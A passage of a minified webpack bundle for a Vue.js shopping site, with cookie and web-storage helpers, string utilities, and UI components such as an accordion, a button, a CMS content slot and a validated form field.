null!==e&&("stringArray"!==typeOf(e)&&"stringObject"!==typeOf(e)||(e=JSON.parse(e)),e)},remove=function(e,t,n){if(!e)return!1;if(!t){var o=window.location.host.split(":");t=(0,r.default)(o,1)[0]}n||(n="/");document.cookie="".concat(e,"=").concat("","; expires=").concat("Thu, 01 Jan 1970 00:00:00 GMT","; domain=").concat(t,"; path=").concat(n)},dump=function(){const e=document.cookie.split("; "),t={};for(let n=0;n<e.length;n++){const r=e[n].split("=");t[decodeURIComponent(r[0].trim())]=parse(decodeURIComponent(r[1].trim()))}return t},get=function(e){return parse(document.cookie.replace(new RegExp("((^|.*;)\\s*".concat(e.replace(/[-.+*]/g,"\\$&"),"\\s*\\=\\s*([^;]*).*$)|^.*$")),"$1")||null)},getCookieByName=function(e){const t=document.cookie.split(";");for(let n=0;n<t.length;n++){const r=t[n].trim();if(r.startsWith("".concat(e,"=")))return r.substring(e.length+1)}return null},has=function(e){return new RegExp("(^|;\\s*)".concat(e.replace(/[-.+*]/g,"\\$&"),"\\s*\\=")).test(document.cookie)},set=function(e){if(!e.key||/^(expires|max-age|path|domain|secure)$/i.test(e.key))return!1;"object"===typeOf(e.value)&&(e.value=JSON.stringify(e.value));let t="";if(e.ends)switch(e.ends.constructor){case Number:{const n=new Date,r=new Date(n.getTime()+864e5*e.ends);t=e.ends===1/0?"Fri, 31 Dec 9999 23:59:59 GMT":r.toGMTString();break}case Date:t=e.ends.toGMTString();break;default:t=e.ends}e.path||(e.path="/");const n=[];e.value||""===e.value?n.push("".concat(e.key,"=").concat(e.value)):n.push("".concat(e.key,"=")),e.domain&&n.push("domain=".concat(e.domain)),n.push("expires=".concat(t),"path=".concat(e.path)),document.cookie=n.join(";")},o={parse,remove,dump,get,has,set}},"8cru":(e,t,n)=>{n.r(t),n.d(t,{destroy:()=>destroy,get:()=>get,getEncrypted:()=>getEncrypted,remove:()=>remove,set:()=>set,setEncrypted:()=>setEncrypted});var r=n("9BIH");const o=/^[\t-\r \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000\uFEFF]*(true|false|null|undefined|\x2D?[0-9]+([\s\S][0-9]+)?|\{[\s\S]+\}|\[[\s\S]+\]|)[\t-\r \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000\uFEFF]*$/m,parseItem=function(e){return t=e,o.test(t)?JSON.parse(e):e;var t},serializeItem=function(e){return["function","object","undefined"].includes(typeof e)?JSON.stringify(e):e},destroy=function(){return localStorage.clear()},get=function(e){const t=localStorage.getItem(e);if(t)return parseItem(t)},getEncrypted=function(e){const t=localStorage.getItem(e);if(!t)return;const n=(o=t,(0,r.decode)(o));var o;return parseItem(n)},remove=function(e){return localStorage.removeItem(e)},set=function(e,t){if(!e)return;const n=serializeItem(t);localStorage.setItem(e,n)},setEncrypted=function(e,t){if(!e)return;const n=function(e){return(0,r.encode)(e)}(serializeItem(t));localStorage.setItem(e,n)}},rTCq:(e,t,n)=>{n.r(t),n.d(t,{parse:()=>parse,remove:()=>remove,destroy:()=>destroy,dump:()=>dump,get:()=>get,set:()=>set,default:()=>r});const typeOf=function(e){let t=typeof e;return"string"===t?("{"===e[0]&&(t="stringObject"),"["===e[0]&&(t="stringArray")):"object"===t&&(t={}.toString.call(e).match(/\s(\w+)/)[1].toLowerCase()),t},parse=function(e){if(e)return null!==e&&("stringArray"!==typeOf(e)&&"stringObject"!==typeOf(e)||(e=JSON.parse(e)),e)},remove=function(e){sessionStorage.removeItem(e)},destroy=function(){sessionStorage.clear()},dump=function(){const e={};for(const t in sessionStorage)sessionStorage[t]&&(e[t]=parse(sessionStorage[t]));return e},get=function(e){return parse(sessionStorage.getItem(e))},set=function(e,t){e&&t&&("object"===typeOf(t)&&(t=JSON.stringify(t)),sessionStorage.setItem(e,t))},r={parse,remove,destroy,dump,get,set}},NzOC:(e,t,n)=>{n.r(t),n.d(t,{titlecase:()=>titlecase,lowercase:()=>lowercase,uppercase:()=>uppercase,capitalize:()=>capitalize,slug:()=>slug,friendly:()=>friendly,truncate:()=>truncate,cut:()=>cut,remove:()=>remove,removeFirst:()=>removeFirst,replace:()=>replace,replaceFirst:()=>replaceFirst,append:()=>append,avoidInterpolation:()=>avoidInterpolation,fixedString:()=>fixedString,hyphenate:()=>hyphenate});n("y89P"),n("SgDD");const titlecase=function(e){return null==e?void 0:e.replace(/\w\S*/g,(function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase()}))},lowercase=function(e){return null==e?void 0:e.toString().toLowerCase()},uppercase=function(e){return null==e?void 0:e.toString().toUpperCase()},capitalize=function(e){return(null==e?void 0:e.charAt(0).toUpperCase())+(null==e?void 0:e.slice(1))},slug=function(e){return e.toString().toLowerCase().trim().replace(/&/g,"-and-").replace(/[\s\W-]+/g,"-").replace(/--+/g,"-").replace(/^-+|-+$/g,"")},friendly=function(e){return e.toString().toLowerCase().trim().replace(/-and-/g," & ").replace(/-+/g," ").replace(/\s\s+/g," ").replace(/^-+|-+$/g,"")},truncate=function(e,t){return e.length<t?e:"".concat(e.slice(0,t),"...")},cut=function(e,t){return e.length<t?e:e.slice(0,t)},remove=function(e,t){return e.replace(new RegExp(t,"g"),"")},removeFirst=function(e,t){return e.replace(t,"")},replace=function(e,t){return e.replace(new RegExp(e,"g"),t)},replaceFirst=function(e,t){return e.replace(e,t)},append=function(e,t){return e.toString().concat(t)},avoidInterpolation=function(e){return e.replace("{ {","{{").replace("} }","}}")},fixedString=function(e,t){return e.toFixed(t)},hyphenate=function(e){return e.trim().replace(/\s+/g,"-")}},IkXe:e=>{e.exports="[data-uri]"},dzyM:e=>{e.exports="[data-uri]"},SXM5:(e,t,n)=>{n.r(t),n.d(t,{default:()=>l});var r=n("iZvG"),o=n("NthX"),a=n.n(o),i=(n("FdtR"),n("/YXa"),n("U00V"),n("3dw1"),n("fc4t"));function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const s={name:"AmplienceSlot",components:{AmplienceComponent:function(){return n.e(4982).then(n.bind(n,"iqIQ"))}},props:{analyticsData:{type:Object,required:!1,default:null},slotId:{type:String,required:!0}},data:()=>({content:null}),watch:{slotId(){this.retrieveAmplienceContent()}},mounted(){this.retrieveAmplienceContent()},methods:_objectSpread(_objectSpread({},(0,i.mapActions)("amplience",["AMPLIENCE_getContentById"])),{},{retrieveAmplienceContent(){var e=this;return a().async((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.content=null,e.slotId){t.next=3;break}return t.abrupt("return");case 3:return t.prev=3,t.next=6,a().awrap(e.AMPLIENCE_getContentById(e.slotId));case 6:e.content=t.sent,t.next=12;break;case 9:t.prev=9,t.t0=t.catch(3),e.content=null;case 12:case"end":return t.stop()}}),null,null,[[3,9]],Promise)}})};const l=(0,n("psIG").default)(s,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.slotId&&e.content?n("AmplienceComponent",{attrs:{"analytics-data":e.analyticsData,content:e.content}}):e._e()}),[],!1,null,null,null).exports},rAKb:(e,t,n)=>{n.r(t),n.d(t,{default:()=>u});n("3dw1");var r=n("iZvG"),o=(n("/YXa"),n("U00V"),n("fc4t")),a=n("miG1"),i=n("Avzj"),s=n("Nmrr"),l=n("oRaX");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const c={name:"Accordion",components:{Button:i.default,Icon:s.default},mixins:[l.default],props:{border:{type:String,default:"",validator:function(e){return["","top-bottom","full"].includes(e)}},borderColor:{type:String,default:"black",validator:function(e){return["black","grey"].includes(e)}},content:{type:Array,required:!0},expandedIcons:{type:String,default:"plus-minus",validator:function(e){return["arrows","plus-minus"].includes(e)}},multiple:{type:Boolean,default:!1},indent:{type:Boolean,default:!0},titleFontWeightNormal:{type:Boolean,default:!1},altExpandedTitle:{type:String,default:null},optional:{type:Boolean,default:!1},filtersActive:{type:Boolean,default:!1}},data:()=>({expandedBlocks:[]}),computed:_objectSpread({},(0,o.mapGetters)("base",["BASE_app","BASE_universal"])),created(){if(!this.multiple){var e;const t=null===(e=this.content.find((function(e){let t=e.expanded;return Boolean(t)})))||void 0===e?void 0:e.id;this.expandedBlocks=t?[t]:[]}this.expandedBlocks=this.content.filter((function(e){let t=e.expanded;return Boolean(t)})).map((function(e){return e.id}))},mounted(){this.mountEventListeners()},beforeDestroy(){this.destroyEventListeners()},methods:{mountEventListeners(){var e=this;this.$bus.$on("ACCORDION:open-accordion",(function(t){e.isExpanded(t.id)||e.setExpanded(t.id.toString(),t.name);const n=document.querySelectorAll(".accordion__block");e.scrollToTarget({target:n[t.id-1],intersect:!1})}))},destroyEventListeners(){this.$bus.$off("ACCORDION:open-accordion")},setExpanded(e,t){if(this.filtersActive){const n={type:"filter drawer",data:{name:t,value:"",action:this.isExpanded(e)?"closed":"opened",resultsCount:""}};(0,a.filtersApply)(n.type,_objectSpread({},n.data))}const n=this.multiple?[...this.expandedBlocks].filter((function(t){return t!==e})):[];this.isExpanded(e)||n.push(e),this.expandedBlocks=n,this.$emit("accordion:change",this.expandedBlocks)},isExpanded(e){return this.expandedBlocks.includes(e)}}};const u=(0,n("psIG").default)(c,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"accordion"},e._l(e.content,(function(t){var r=t.id,o=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&-1===t.indexOf(r)&&(n[r]=e[r]);return n}(t,["id"]);return n("div",{key:r,staticClass:"accordion__block",class:{"accordion__block--expanded":e.isExpanded(r),"accordion__block--border-full":"full"===e.border,"accordion__block--border-top-bottom":"top-bottom"===e.border,"accordion__block--indent":e.indent,"accordion__block--border-grey":"grey"===e.borderColor},attrs:{"data-analytics-title":e.isExpanded(r)&&e.altExpandedTitle?e.altExpandedTitle:o.name}},[n("Button",{ref:""+o.name.replaceAll(" ",""),refInFor:!0,staticClass:"accordion__header",attrs:{variant:"accordion-header",tabindex:"0","aria-expanded":e.isExpanded(r)},nativeOn:{click:function(t){return e.setExpanded(r,o.name)}}},[n("h4",{staticClass:"accordion__title",class:{"accordion__title--font-weight-normal":e.titleFontWeightNormal}},[e._t("Icon",null,{block:o}),e._v("\n                "+e._s(e.isExpanded(r)&&e.altExpandedTitle?e.altExpandedTitle:o.name)+"\n\n                "),e.isExpanded(r)&&e.altExpandedTitle&&e.optional?n("span",{staticClass:"accordion__title-optional"},[e._v("(Optional)")]):e._e()],2),e._v(" "),n("Icon",{staticClass:"accordion__icon",attrs:{size:{width:12}}},[e.isExpanded(r)?n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+("plus-minus"===e.expandedIcons?"accordion-minus-symbol":"chevron--up"),alt:"Collapse","aria-hidden":"true"}}):n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+("plus-minus"===e.expandedIcons?"accordion-plus-symbol":"chevron--down"),alt:"Expand","aria-hidden":"true"}})]),e._v(" "),n("span",{staticClass:"sr-only"},[e._v(e._s(e.isExpanded(r)?"Click to collapse":"Click to expand"))])],1),e._v(" "),e.isExpanded(r)?e._t("default",null,{block:o}):e._e()],2)})),0)}),[],!1,null,"1e181afe",null).exports},nrE7:(e,t,n)=>{n.r(t),n.d(t,{default:()=>s});n("3dw1");var r=n("iZvG"),o=n("XHVW"),a=n("fc4t");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const i={name:"AmplienceIcon",components:{Icon:n("Nmrr").default,InlineSVG:o.default},props:{name:{type:String,required:!0},paint:{type:String,default:void 0},size:{type:Object,default:void 0},title:{type:String,default:void 0}},computed:_objectSpread(_objectSpread({},(0,a.mapGetters)("base",["BASE_app"])),{},{iconURL(){return"".concat(this.BASE_app.config.amplienceStaticUrlBase).concat(this.name,"?format=svg")}})};const s=(0,n("psIG").default)(i,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("Icon",{staticClass:"amplience-icon",attrs:{paint:e.paint,size:e.size}},[n("InlineSVG",{staticClass:"amplience-icon__svg",attrs:{src:e.iconURL,title:e.title}})],1)}),[],!1,null,null,null).exports},Avzj:(e,t,n)=>{n.r(t),n.d(t,{default:()=>s});var r=n("vpgb"),o=n("TpzX"),a=n("E3+p");const i={name:"Button",components:{Route:r.default,Spinner:o.default},props:{variant:{type:String,default:"base",validator:function(e){return["accordion-header","base","framed","gray","white","outline","plain","semantic","transparent-to-black","transparent-to-white"].includes(e)}},modifier:{type:String,default:"none",validator:function(e){return["none","uppercase"].includes(e)}},type:{type:String,default:"button"},path:{type:[String,Object],default:""},disabled:{type:Boolean,default:!1},loading:{type:Boolean,default:!1}},computed:{component(){return this.path?a.default.components.ROUTE:"button"},classes(){return{btn:!0,["btn--".concat(this.variant)]:this.variant,"btn--uppercase":"uppercase"===this.modifier,"btn--disabled":this.disabled,"btn--loading":this.loading}}}};const s=(0,n("psIG").default)(i,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n(e.component,{tag:"component",class:e.classes,attrs:{path:e.path,type:"button"===e.component&&e.type,disabled:e.disabled}},[e.loading?n("Spinner",{attrs:{color:"#4f4a4a"}}):e._t("default")],2)}),[],!1,null,"ff01ce72",null).exports},FTNs:(e,t,n)=>{n.r(t),n.d(t,{default:()=>s});n("3dw1");var r=n("0SpQ"),o=n("iZvG"),a=(n("FdtR"),n("/YXa"),n("U00V"),n("ZrY6"),n("fc4t"));function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const i={name:"ContentSequence",components:{Algolia:function(){return n.e(2872).then(n.bind(n,"D5Ix"))},AmplienceSlot:function(){return Promise.resolve().then(n.bind(n,"SXM5"))},PeeriusSlider:function(){return Promise.all([n.e(975),n.e(8346),n.e(671),n.e(332)]).then(n.bind(n,"t0oN"))},RecentCategories:function(){return Promise.all([n.e(1216),n.e(9942)]).then(n.bind(n,"1in3"))}},props:{algolia:{type:Boolean,default:!1,mapping:{componentName:"Algolia",contentType:"TWCAlgoliaComponent"}},amplience:{type:Boolean,default:!1,mapping:{componentName:"AmplienceSlot",contentType:"TWCAmplienceComponent"}},contentSequence:{type:Array,default:null},limit:{type:Number,default:void 0},peeriusSlider:{type:Boolean,default:!1,mapping:{componentName:"PeeriusSlider",contentType:"TWCPeeriusRecommendationsComponent"}},recentCategories:{type:Boolean,default:!1,mapping:{componentName:"RecentCategories",contentType:"TWCRecentCategoriesComponent"}}},computed:_objectSpread(_objectSpread({},(0,a.mapGetters)("cms",["CMS_contentSequence"])),{},{components(){var e,t,n=this;return(null!==(e=null!==(t=this.contentSequence)&&void 0!==t?t:this.CMS_contentSequence)&&void 0!==e?e:[]).slice(0,this.limit).filter((function(e){return n.showContent(e)})).map((function(e){return{attributes:n.getComponentAttributes(e),id:e.id,name:n.getComponentName(e)}}))},filters(){var e=this;return this.mappingTypes.filter((function(t){return e[t]}))},getters:()=>({amplience:function(e){return{slotId:e.slotId}},peeriusSlider:function(e){return{position:e.position}},recentCategories:function(e){return{title:e.title}}}),mappingTypes(){return Object.keys(this.mappings)},mappings(){const e=Object.entries(this.$options.props).filter((function(e){let t=(0,r.default)(e,2)[1].mapping;return Boolean(t)})).map((function(e){let t=(0,r.default)(e,2);return[t[0],t[1].mapping]}));return Object.fromEntries(e)}}),methods:{getComponentAttributes(e){return _objectSpread(_objectSpread({},this.getFallthroughAttributes()),this.getContentAttributes(e))},getComponentName(e){const t=this.getMapping(e);return null==t?void 0:t.componentName},getContentAttributes(e){var t,n;const r=this.getMappingType(e);return null===(t=(n=this.getters)[r])||void 0===t?void 0:t.call(n,e)},getFallthroughAttributes(){var e=this;const t=Object.entries(this.$attrs).filter((function(t){let n=(0,r.default)(t,1)[0];return!e.mappings[n]}));return Object.fromEntries(t)},getMapping(e){const t=this.getMappingType(e);return this.mappings[t]},getMappingType(e){var t=this;let n=e.type;return this.mappingTypes.find((function(e){var r;return(null===(r=t.mappings[e])||void 0===r?void 0:r.contentType)===n}))},showContent(e){const t=this.getMappingType(e);return!this.filters.length||this.filters.includes(t)}}};const s=(0,n("psIG").default)(i,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.components.length?n("div",{staticClass:"content-sequence"},e._l(e.components,(function(t){return n(t.name,e._b({key:t.id,tag:"component"},"component",t.attributes,!1))})),1):e._e()}),[],!1,null,null,null).exports},yl55:(e,t,n)=>{n.r(t),n.d(t,{default:()=>l});n("3dw1");var r=n("0SpQ"),o=n("iZvG"),a=(n("x3Br"),n("fc4t")),i=n("miG1");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const s={name:"Field",props:{label:{type:String,required:!1,default:""},placeholderOnly:{type:Boolean,required:!1,default:!1},sublabel:{type:String,required:!1,default:""},info:{type:String,required:!1,default:""},message:{type:String,required:!1,default:""},maxChars:{type:Number,required:!1,default:null},maxLines:{type:Number,required:!1,default:null},noEmojis:{type:Boolean,required:!1,default:!1},analyticsEvent:{type:Boolean,required:!1,default:!1},analyticsFieldName:{type:String,required:!1,default:""},formName:{type:String,required:!1,default:""}},data(){return{field:null,attributes:{},value:"",previousValue:"",focused:!1,visited:!1,required:null,validity:null,errorMessage:null,deferral:void 0,debounce:300,defaultMaxChars:this.maxChars?this.maxChars:250,charsLeft:this.maxChars?this.maxChars:this.defaultMaxChars,linesLeft:this.maxLines}},computed:_objectSpread(_objectSpread(_objectSpread(_objectSpread({},(0,a.mapGetters)("base",["BASE_app"])),(0,a.mapGetters)("ui",["UI_skeleton"])),(0,a.mapGetters)("countrySelector",["COUNTRYSELECTOR_country"])),{},{customValidationZone(){var e,t,n;return Object.keys(null===(e=this.BASE_app.config)||void 0===e?void 0:e.validation).includes(null===(t=this.COUNTRYSELECTOR_country)||void 0===t?void 0:t.isocode)?null===(n=this.COUNTRYSELECTOR_country)||void 0===n?void 0:n.isocode:"ROW"},customValidationRules(){var e,t,n=this;return null===(e=this.BASE_app.config)||void 0===e||null===(t=e.validation[this.customValidationZone])||void 0===t?void 0:t.filter((function(e){return e.fieldName===n.attributes.name}))[0]},labelType(){let e=null;return this.label?["checkbox","radio"].includes(this.attributes.type)?e="toggle":this.label!==this.attributes.placeholder?e="basic":this.attributes.placeholder&&(e="placeholder"):this.attributes.placeholder&&(e="placeholder"),e},rangeValueStyle(){return["range"].includes(this.attributes.type)&&{left:"".concat(100/((this.attributes.min+this.attributes.max)/this.value),"%"),transform:"translate(-".concat(100/((this.attributes.min+this.attributes.max)/this.value),"%, -50%)")}},hasValidity(){return"boolean"==typeof this.validity},state(){return this.hasValidity?this.validity?"valid":this.focused?"warning":"invalid":null}}),watch:{"$slots.default.0.data.attrs":{deep:!0,immediate:!0,handler(e){e&&this.setAttributes()}},customValidationRules:{deep:!0,immediate:!0,handler(e){e&&this.setAttributes()}},state(){if(this.analyticsEvent){const e={field:this.analyticsFieldName,formName:this.formName,value:""};"invalid"===this.state&&(e.errorMessage=this.errorMessage,e.type="Error",(0,i.formField)(e)),"valid"===this.state&&(e.type="Interaction",(0,i.formField)(e))}}},mounted(){const e=(0,r.default)(this.$slots.default,1)[0];this.field=e,this.value=this.field.elm.value,this.previousValue=this.value,this.required=this.attributes.required,"select"===this.field.tag&&this.attributes.placeholder&&this.createPlaceholderOption(),this.fieldValidate({type:"load"}),this.mountEventListeners()},beforeDestroy(){this.destroyEventListeners()},methods:{mountEventListeners(){this.field.elm.addEventListener("focus",this.fieldFocus),this.field.elm.addEventListener("blur",this.fieldBlur),this.field.elm.addEventListener("select"===this.field.tag?"change":"input",this.fieldInput),this.$bus.$on("FIELD:validate:".concat(this.attributes.id),this.fieldValidate)},destroyEventListeners(){this.field.elm.removeEventListener("focus",this.fieldFocus),this.field.elm.removeEventListener("blur",this.fieldBlur),this.field.elm.removeEventListener("input",this.fieldInput),this.field.elm.removeEventListener("change",this.fieldInput),this.$bus.$off("FIELD:validate:".concat(this.attributes.id),this.fieldValidate)},setAttributes(){var e=this;const t=this.$slots.default[0].data.attrs;t&&(t.type||(t.type="text"),this.customValidationRules&&(this.attributes.pattern=this.customValidationRules.pattern),["allowfullscreen","allowpaymentrequest","async","autofocus","autoplay","checked","controls","default","disabled","formnovalidate","hidden","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","truespeed"].forEach((function(n){t[n]=t[n]||""===t[n],"required"===n&&(e.required=t[n])}))),this.attributes=t},createPlaceholderOption(){const e=document.createElement("option");e.value="",e.default=!0,e.selected=!0,e.hidden=!0,e.innerText=this.attributes.placeholder,this.field.elm.prepend(e),this.field.elm.classList.add("is-placholder")},fieldFocus(){this.focused=!0},fieldBlur(e){this.visited||(this.visited=!0),this.focused=!1,this.fieldValidate(e)},fieldInput(e){var t=this;const n=e.target,r=n.value,o=n.type;this.value=r;const a="textarea"===o.toLowerCase()&&(this.maxChars||this.maxLines);a&&this.fieldValidate(e),this.visited&&!a&&(clearTimeout(this.deferral),(this.value.length>1||this.previousValue.length>this.value.length)&&(this.deferral=setTimeout((function(){t.fieldValidate(e)}),this.debounce))),this.previousValue=this.value},getCharsLeft(e){const t=e.value.length;return this.maxChars-t},getLinesAndCharsLeft(e){const t=Math.floor(this.defaultMaxChars/this.maxLines),n=e.value,r=n?n.split("\n"):[],o=r.map((function(e){return e?Math.ceil(e.length/t):1})).reduce((function(e,t){return e+t}),0),a=this.defaultMaxChars-n.length;return r.length>o?{linesLeft:this.maxLines-(r.length-1),charsLeft:a}:{linesLeft:this.maxLines-o,charsLeft:a}},fieldValidate(e){var t;let n=e.type,r=void 0===n?"load":n,o=e.target,a=void 0===o?this.field.elm:o;if(this.required||(this.attributes.required=""!==a.value),!["load"].includes(r)||(["checkbox","radio"].includes(this.attributes.type)?a.checked:a.value))if(this.visited=!0,"textarea"===a.type.toLowerCase()){var i,s,l;const e=null===(i=this.BASE_app.config)||void 0===i||null===(s=i.validation[this.customValidationZone])||void 0===s||null===(l=s.filter((function(e){return e.fieldName===a.name}))[0])||void 0===l?void 0:l.pattern;if(e&&(this.validity=!new RegExp(e).test(a.value)),this.maxChars||this.maxLines)if(!1===this.validity&&this.value.length>this.previousValue.length&&(this.field.elm.value=this.previousValue,this.value=this.previousValue),this.maxLines){const e=this.getLinesAndCharsLeft(a),t=e.linesLeft,n=e.charsLeft;this.charsLeft=n,this.linesLeft=t,this.validity=this.charsLeft>=0&&this.linesLeft>=0}else this.maxChars&&(this.charsLeft=this.getCharsLeft(a),this.validity=this.charsLeft>=0)}else this.validity=a.checkValidity();else this.validity=null;this.errorMessage=this.hasValidity&&!this.validity&&(this.message||(null===(t=this.customValidationRules)||void 0===t?void 0:t.errorMessage)||a.validationMessage)}}};const l=(0,n("psIG").default)(s,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.attributes?n("label",{staticClass:"field",class:{"field--valid":"valid"===e.state,"field--warning":"warning"===e.state,"field--invalid":"invalid"===e.state},attrs:{for:e.attributes.id}},[["basic"].includes(e.labelType)||["placeholder"].includes(e.labelType)&&!e.placeholderOnly?n("div",{staticClass:"field__label field__label--basic",class:{"field__label--basic--has-sublabel":e.sublabel,"field__label--skeleton":e.UI_skeleton},domProps:{innerHTML:e._s(e.label||e.attributes.placeholder)}}):e._e(),e._v(" "),e.sublabel?n("small",{staticClass:"field__sublabel",domProps:{innerHTML:e._s(e.sublabel)}}):e._e(),e._v(" "),n("transition",{attrs:{name:"fade-slide-down"}},[e.info&&e.focused?n("small",{staticClass:"field__info",domProps:{innerHTML:e._s(e.info)}}):e._e()]),e._v(" "),n("div",{staticClass:"field__container"},[e.maxChars||e.maxLines||e.noEmojis?n("div",{staticClass:"field__chars-counter",class:{error:!1===e.validity}},[e.maxChars?n("span",[e._v("\n                "+e._s(e.$t("field.textType.messageCharsLeft",{charsLeft:e.charsLeft}))+"\n            ")]):e._e(),e._v(" "),e.maxLines?n("span",[e.maxChars&&e.maxLines?n("span",[e._v(" | ")]):e._e(),e._v("\n                "+e._s(e.$t("field.textType.messageLinesLeft",{linesLeft:e.linesLeft}))+"\n            ")]):e._e(),e._v(" "),e.noEmojis?n("span",[e.maxLines&&e.noEmojis||e.maxChars&&e.noEmojis?n("span",[e._v(" | ")]):e._e(),e._v("\n                "+e._s(e.$t("field.textType.messageNoEmojis"))+"\n            ")]):e._e()]):e._e(),e._v(" "),e._t("default"),e._v(" "),["placeholder"].includes(e.labelType)&&!["file"].includes(e.attributes.type)&&e.placeholderOnly?n("div",{staticClass:"field__label field__label--placeholder",class:{"field__label--placeholder--active":e.focused||e.value},domProps:{innerHTML:e._s(e.attributes.placeholder)}}):e._e(),e._v(" "),["toggle"].includes(e.labelType)?n("div",{staticClass:"field__label field__label--toggle",class:{"field__label--skeleton":e.UI_skeleton},domProps:{innerHTML:e._s(e.label)}}):e._e(),e._v(" "),["color","range"].includes(e.attributes.type)?n("div",{staticClass:"field__value",class:["field__value--"+e.attributes.type],style:e.rangeValueStyle},[e._v("\n            "+e._s(e.value)+"\n        ")]):e._e()],2),e._v(" "),n("transition",{attrs:{name:"fade-slide-up"}},[e.errorMessage?n("small",{staticClass:"field__error-message",attrs:{role:"alert","aria-live":"assertive","aria-relevant":"all"}},[e._v("\n            "+e._s(e.errorMessage)+"\n        ")]):e._e()])],1):e._e()}),[],!1,null,"3f8cdd54",null).exports},NMJ2:(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});const r={name:"Figure",mixins:[n("Hxth").default],props:{alt:{type:String,default:""},fit:{type:Boolean,default:!1},src:{type:String,required:!0}}};const o=(0,n("psIG").default)(r,(function(){var e=this,t=e.$createElement;return(e._self._c||t)("img",{staticClass:"figure",class:{"figure--fit":e.fit},attrs:{loading:"lazy",alt:e.alt,src:e.src}})}),[],!1,null,"1ff34596",null).exports},"1HI6":(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});const r={name:"Grid",props:{columns:{type:Number,default:12},noMargin:{type:Boolean,default:!1},equalHeight:{type:Boolean,default:!1},narrowGutter:{type:Boolean,default:!1},irregular:{type:Boolean,default:!1},alignCenter:{type:Boolean,default:!1},alignRight:{type:Boolean,default:!1},alignMiddle:{type:Boolean,default:!1},alignBottom:{type:Boolean,default:!1},alignStretch:{type:Boolean,default:!1},vertical:{type:Boolean,default:!1},reverse:{type:Boolean,default:!1},fullWidthMobile:{type:Boolean,default:!1}}};const o=(0,n("psIG").default)(r,(function(){var e=this,t=e.$createElement;return(e._self._c||t)("div",{staticClass:"grid",class:{"grid--no-margin":e.noMargin,"grid--equal-height":e.equalHeight,"grid--narrow-gutter":e.narrowGutter,"grid--irregular":e.irregular,"grid--center":e.alignCenter,"grid--right":e.alignRight,"grid--middle":e.alignMiddle,"grid--bottom":e.alignBottom,"grid--stretch":e.alignStretch,"grid--reverse":e.reverse,"grid--vertical":e.vertical,"grid--full-width-mobile":e.fullWidthMobile},style:{"--columns":e.columns}},[e._t("default")],2)}),[],!1,null,"795be7f7",null).exports},Nmrr:(e,t,n)=>{n.r(t),n.d(t,{default:()=>i});n("3dw1");var 